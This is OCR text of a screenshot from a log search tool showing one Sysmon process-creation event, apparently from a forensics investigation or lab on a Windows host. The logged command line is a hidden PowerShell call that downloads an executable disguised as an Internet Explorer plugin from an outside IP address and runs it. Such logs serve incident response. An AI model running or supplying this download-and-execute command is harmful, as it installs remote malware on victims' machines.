 i Time Event
3/25/25
5:27:46.761 PM
Event Actions
Type Field Value Actions
Selected host MSEDGEWIN10
source C:\Users\IEUser\Desktop\DFIRLOGS\20250327234443_EvtxECmd_Output.csv
sourcetype csv
Event Channel Microsoft-Windows-Sysmon/Operational
ChunkNumber 17
EventData {"EventData":{}}
EventId 1
EventRecordId 35307
ExecutableInfo "C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe" -WindowStyle Hidden -c "iwr http://34.29.16
9.45:8883/iexploreplugin.exe -OutFile $env:TEMP\iexploreplugin.exe; Start-Process $env:TEMP\iexploreplugi
n.exe"
ExtraDataOffset 0
HiddenRecord False
Hostname desktop6.starktech.local